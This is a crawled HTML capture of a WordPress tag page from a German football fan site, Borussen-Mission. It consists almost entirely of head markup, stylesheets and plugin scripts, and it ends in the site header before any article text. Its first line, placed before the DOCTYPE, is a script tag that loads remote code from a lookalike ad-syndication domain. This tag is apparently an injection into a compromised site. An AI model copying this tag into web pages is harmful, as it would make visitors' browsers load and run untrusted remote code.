

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/tag/gruppe-d
body_size: 17300
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>Gruppe D &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Gruppe D Schlagwort-Feed" href="http://borussen-mission.de/tag/gruppe-d/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"ca48ad1bb7"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/tags/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-gruppe-d tag-109 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Freitag, Januar 23, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
